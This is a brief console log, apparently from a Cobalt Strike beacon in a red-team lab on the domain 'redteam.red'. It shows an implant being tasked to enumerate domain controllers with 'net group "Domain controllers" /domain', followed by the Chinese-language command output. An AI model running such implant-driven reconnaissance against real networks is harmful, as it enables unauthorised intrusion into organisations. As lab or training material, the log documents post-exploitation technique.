 beacon> shell net group "Domain controllers" /domain
[*] Tasked beacon to run: net group "Domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 redteam.red 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
OWA$
命令成功完成。